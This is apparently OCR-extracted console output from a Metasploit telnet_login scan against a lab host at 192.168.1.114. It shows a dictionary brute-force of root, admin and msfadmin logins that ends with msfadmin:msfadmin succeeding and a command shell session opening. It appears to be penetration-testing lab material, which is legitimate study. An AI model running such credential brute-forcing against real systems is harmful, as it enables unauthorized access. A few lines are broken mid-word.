 msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.114:23 - No active DB -- Credential data will not be saved!
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:qwerty (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:12345 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:123123 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:12345678 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:qwerty (Incorrect:
)
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:1234 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[+] 192.168.1.114:23 - 192.168.1.114:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.114:23 - Attempting to start session 192.168.1.114:23 with msfadmin:ms
fadmin
[*] Command shell session 1 opened (192.168.100.5:40957 -> 192.168.1.114:23) at 2023-03-2
7 02:31:24 -0400